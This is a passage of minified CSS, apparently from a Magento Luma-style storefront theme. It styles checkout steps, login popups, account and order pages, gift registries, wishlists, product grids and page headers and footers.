.3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#dfa8a5}.opc-progress-bar-item._complete>span:after{font-family:'luma-icons';content:'\e610'}.opc-progress-bar-item._active:before{background:#dfa8a5;border-color:#dfa8a5}.opc-progress-bar-item._active>span{color:#333;font-weight:600}.opc-progress-bar-item._active>span:before{background:#dfa8a5;border-color:#dfa8a5}.opc-progress-bar-item._active>span:after{border-color:#dfa8a5;content:'\e610';font-family:'luma-icons'}.checkout-index-index .modal-popup .form-shipping-address{max-width:500px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 20px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:500px}.opc-wrapper .form-login{border-bottom:1px solid #e1e1e1;padding-bottom:20px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:55%}.form-create-account .fieldset-fullname .fields{display:table;width:100%}.form-create-account .fieldset-fullname .fields .field{display:table-cell}.form-create-account .fieldset-fullname .fields .field+.field{padding-left:10px}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.account .data.table{margin-bottom:0}.account .data.table .col.actions{white-space:nowrap}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:4%}.form-edit-account .fieldset .fieldset{margin-bottom:20px;width:100%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.storecredit .block-balance-history{width:100%}.table-balance-history .col{width:25%}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-giftcard .product-info-main .price-box .price-container.price-final{font-size:21px}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:36px;line-height:36px}.page-product-giftcard .product-info-main .product-info-stock-sku{padding-bottom:0}.page-product-giftcard .product-info-main .product-reviews-summary{float:none}.page-product-giftcard .product-add-form{margin-top:-20px}.page-product-giftcard .product-add-form .field:not(.text){margin:0 0 20px;padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text)>.label{margin:0 0 8px;display:inline-block}.page-product-giftcard .product-add-form .field:not(.text):last-child{margin-bottom:0}.page-product-giftcard .product-add-form .field:not(.text)+.fieldset{clear:both}.page-product-giftcard .product-add-form .field:not(.text)>.label{font-weight:400}.page-product-giftcard .product-add-form .field:not(.text)>.label+br{display:none}.page-product-giftcard .product-add-form .field:not(.text) .choice input{vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{content:'';display:table}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{clear:both}.page-product-giftcard .product-add-form .field:not(.text) .fields.group .field{box-sizing:border-box;float:left}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field{width:50% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field{width:33.3% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field{width:25% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field{width:20% !important}.page-product-giftcard .product-add-form .field:not(.text) .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.page-product-giftcard .product-add-form .field:not(.text) .addon textarea,.page-product-giftcard .product-add-form .field:not(.text) .addon select,.page-product-giftcard .product-add-form .field:not(.text) .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #e1e1e1;border-radius:1px;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:38px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled{opacity:.5}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder{color:#000}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder{color:#000}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder{color:#000}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-product-giftcard .product-add-form .field:not(.text) .additional{margin-top:10px}.page-product-giftcard .product-add-form .field:not(.text).required>.label:after,.page-product-giftcard .product-add-form .field:not(.text)._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.page-product-giftcard .product-add-form .field:not(.text) .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.page-product-giftcard .product-add-form .field:not(.text) .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-product-giftcard .product-add-form .field:not(.text):nth-child(odd){padding-right:25px}.page-product-giftcard .product-add-form .field:not(.text):nth-child(even){padding-right:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date)>.control{width:auto}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;padding:0;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px;margin-right:0}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.gift-item-block .title{font-size:1.6rem;padding:20px 0}.item-gift td{padding-left:0;padding-right:0}.cart.table-wrapper .gift-options .actions-toolbar{clear:both;padding:0;position:static}.cart .action-gift{float:left}.cart-container .cart-gift-item{margin-bottom:20px}.cart-container .cart-gift-item .gift-options,.cart-container .cart-gift-item .gift-summary{padding-bottom:20px}.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field{width:45%}.form-giftregistry-edit .fieldset.shipping_address .fieldset{margin-top:20px}.table-giftregistry .col.create{white-space:nowrap}.table-giftregistry .col.message{width:40%}.table-giftregistry .col.actions{width:30%}.table-giftregistry-items .col.note{width:30%}.account .data.table.table-giftregistry-items>thead>tr>th,.account .data.table.table-giftregistry-items>tbody>tr>th,.account .data.table.table-giftregistry-items>tfoot>tr>th,.account .data.table.table-giftregistry-items>thead>tr>td,.account .data.table.table-giftregistry-items>tbody>tr>td,.account .data.table.table-giftregistry-items>tfoot>tr>td{border-top:1px solid #e1e1e1}.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>th,.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>td{border-top:0}.account .data.table.table-giftregistry-items>tbody+tbody{border-top:1px solid #e1e1e1}.account .data.table.table-giftregistry-items th{border-bottom:0}.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>td,.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>th{background:none}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset .field.name,.form-giftregistry-search .fieldset .field.lastname{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top;margin-bottom:auto}.form-giftregistry-search .fieldset .field.name+.fieldset,.form-giftregistry-search .fieldset .field.lastname+.fieldset{clear:both}.form-giftregistry-search .fieldset .field.lastname{padding:0}.block-giftregistry-shared-items .item{border-bottom:1px solid #e1e1e1;border-top:0}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.gift-options-cart-item .gift-summary .regular-price,.cart-gift-item .gift-summary .regular-price{white-space:nowrap}.gift-options-cart-item .gift-wrapping-name,.cart-gift-item .gift-wrapping-name{padding-right:20px}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.page-product-grouped .product-info-price{float:none}.page-product-grouped .minimal-price{margin-top:-8px}.box-tocart .action.instant-purchase{margin-bottom:0;margin-right:1%;width:49%}.table-invitations .col{width:50%}.filter.block{margin-bottom:40px}.filter-title{display:none}.filter-content .item{margin:10px 0}.filter-actions{margin-bottom:30px}.filter.active .filter-options,.filter-options{background:transparent;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .toolbar-products{position:absolute;top:0;width:100%}.page-layout-1column .products~.toolbar-products{position:static}.page-layout-1column.page-with-filter .column.main{padding-top:45px;position:relative;z-index:1}.page-layout-1column .filter.block{border-top:1px solid #e1e1e1}.page-layout-1column .filter-content{margin-top:10px}.page-layout-1column .filter-subtitle{display:none}.page-layout-1column .filter-options-item{border:0;display:inline-block;margin-right:25px;position:relative}.page-layout-1column .filter-options-item.active{z-index:2}.page-layout-1column .filter-options-item.active .filter-options-content{visibility:visible}.page-layout-1column .filter-options-item.active:hover{z-index:3}.page-layout-1column .filter-options-item.active:after,.page-layout-1column .filter-options-item.active:before{border:8px solid transparent;height:0;width:0;border-bottom-color:#000;bottom:-1px;content:'';display:block;left:5px;position:absolute;z-index:3}.page-layout-1column .filter-options-item.active:after{border-bottom-color:#fff;margin-top:2px;z-index:4}.page-layout-1column .filter-options-title{padding:0 20px 0 0}.page-layout-1column .filter-options-title:after{right:2px;top:3px;z-index:3}.page-layout-1column .filter-options-content{background:#fff;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);border:1px solid #e1e1e1;padding:5px 0;position:absolute;top:100%;visibility:hidden;width:180px;z-index:2}.page-layout-1column .filter-options-content .item{margin:0;padding:5px}.page-layout-1column .filter-options-content .item a{margin-left:0}.page-layout-1column .filter-options-content .item:hover{background-color:#e8e8e8}.page-layout-1column .filter-current{display:inline;line-height:35px}.page-layout-1column .filter-current-subtitle{color:#7d7d7d;display:inline;font-size:14px;font-weight:normal;padding:0}.page-layout-1column .filter-current-subtitle:after{content:':'}.page-layout-1column .filter-current .item,.page-layout-1column .filter-current .items{display:inline}.page-layout-1column .filter-current .item{margin-right:25px;white-space:nowrap}.page-layout-1column .filter-current .action.remove{line-height:normal}.page-layout-1column .filter-actions{display:inline;white-space:nowrap}.page-layout-1column .filter-actions~.filter-options{margin-top:25px}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #dfa8a5;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{width:34%}.product-reviews-summary{margin-bottom:15px}.products.wrapper.list .product-reviews-summary{margin:0}.product-reviews-summary .reviews-actions{font-size:14px;margin-top:3px}.form-create-return .fieldset .field{width:45%}.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.order-links .item{float:left;margin:0 -1px 0 0}.order-links .item a{padding:1px 35px}.order-links .item strong{border-bottom:0;margin-bottom:-1px;padding:1px 35px 2px 35px}.order-actions-toolbar .action.print{display:block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{margin-top:-1px;padding:25px}.order-details-items .col.name{padding-left:0}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.order-details-items.ordered .order-title{display:none}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .toolbar-amount{position:relative}.order-pager-wrapper .pages{float:right}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.form.send.friend{width:60%}.form.send.friend .fieldset .field{width:45%}.form.send.friend .fieldset .field.text{width:90%}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{display:table}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:10px}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{background:#fff;border:1px solid #bbb;box-shadow:3px 4px 4px 0 rgba(0,0,0,0.3);border-top:none;left:0;margin:9px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.wishlist-index-index .product-item-inner .comment-box{margin-top:-18px}.page-products .products-grid .product-item{width:33.33333333%;padding-left:10px}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.toolbar-amount{display:block;float:left;position:static}.products.wrapper~.toolbar .pages{float:left;margin-bottom:0}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(225,225,225,0.3);color:#5e5e5e;border:1px solid #e1e1e1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-label+.modes-mode{border-radius:3px 0 0 3px}.modes-mode:hover{color:#5e5e5e;background:#ebebeb}.modes-mode:last-child{border-radius:0 3px 3px 0;border-right:1px solid #e1e1e1}.modes-mode.active{box-shadow:inset 0 1px 0 0 rgba(225,225,225,0.8),inset 0 -1px 0 0 rgba(225,225,225,0.3);background:#dedede;color:#9e9e9e}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.page-products .sorter{position:static}.mode-list:before{content:'\e60b'}.limiter{float:right}.products.wrapper~.toolbar .limiter{display:block}.product-info-main .page-title-wrapper h1{margin-bottom:15px}.product-info-main .product-add-form{padding-top:20px}.box-tocart .action.tocart{margin-bottom:0;margin-right:1%;width:49%}.product-social-links{text-align:left}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:21px}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:36px;line-height:36px}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:49%}.page-layout-1column .product.media{min-width:48%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field .control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:38px;color:#333;text-decoration:none}.compare.wrapper .action.compare:visited{color:#333;text-decoration:none}.compare.wrapper .action.compare:hover{color:#333;text-decoration:underline}.compare.wrapper .action.compare:active{color:#333;text-decoration:underline}.compare.wrapper .counter.qty{color:#7d7d7d}.compare.wrapper .counter.qty:before{content:'('}.compare.wrapper .counter.qty:after{content:')'}.catalog-product-view .product.media .gallery-placeholder .fotorama .fotorama__wrap .fotorama__stage{max-width:460px}.catalog-product-view .product.media .gallery-placeholder .fotorama .fotorama__wrap .fotorama__stage .fotorama__stage__shaft.fotorama__grab{max-width:460px}html,body{height:100%}.ie9 body{background-color:#6e716e}.navigation ul{padding:0 8px}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{background-color:#6e716e}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{float:right;margin-left:15px;margin-right:-6px;-ms-flex-order:1;-webkit-order:1;order:1}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.customer-welcome ul:before{right:10px;top:-12px}.customer-welcome ul:after{right:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.4;padding:8px}.customer-welcome li a:visited{color:#333;text-decoration:none}.customer-welcome li a:hover{color:#333;text-decoration:none}.customer-welcome li a:active{color:#333;text-decoration:none}.customer-welcome .customer-name{cursor:pointer}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#fff}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:none;border:none}.customer-welcome .action.switch:hover{background:none;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .header.links{min-width:175px}.customer-welcome.active .action.switch:after{content:'\e621'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block;line-height:1.4}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:5px}.header.panel>.header.links>.authorization-link:after{content:attr(data-label);display:inline-block;margin:0 -5px 0 5px}.header.panel>.header.links>.authorization-link:last-child:after{display:none}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.header.content{padding:30px 20px 0}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0;min-height:100%;position:relative;transition:margin .3s ease-out 0s}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}.page-footer{background:#f4f4f4;margin-top:auto;padding-bottom:25px}.page-footer .switcher .options ul.dropdown{bottom:-10px;left:100%;margin:0 0 0 20px;top:auto}.page-footer .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:after{bottom:13px;left:auto;right:100%;top:auto}.page-footer .switcher .options ul.dropdown:before{border-color:transparent #fff transparent transparent}.page-footer .switcher .options ul.dropdown:after{border-color:transparent #bbb transparent transparent;margin:0 0 -1px -1px}.footer.content{border-top:none}.footer.content .block{float:right}.footer.content ul{padding-right:50px}.footer.content .switcher.store{display:block;margin:0}.footer.content .links{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .links li{background:transparent;border:none;font-size:14px;margin:0 0 8px;padding:0}.footer.content .links a,.footer.content .links strong{display:inline}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#e1e1e1;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products 